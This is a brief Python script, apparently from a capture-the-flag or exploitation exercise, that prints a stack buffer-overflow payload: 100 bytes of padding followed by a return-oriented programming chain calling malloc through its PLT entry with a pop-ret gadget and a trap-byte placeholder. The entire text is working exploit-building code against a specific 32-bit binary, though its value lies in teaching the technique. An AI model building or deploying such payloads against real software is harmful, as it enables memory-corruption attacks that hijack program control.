 import struct
def rop(*args):
    return struct.pack('I'*len(args), *args)
mallocplt = 0x080483f0
popret = 0x080483a0
print('A' * 100 +
        rop(
            mallocplt,
            popret,
            1337,
            0xcccccccc,
        )
    )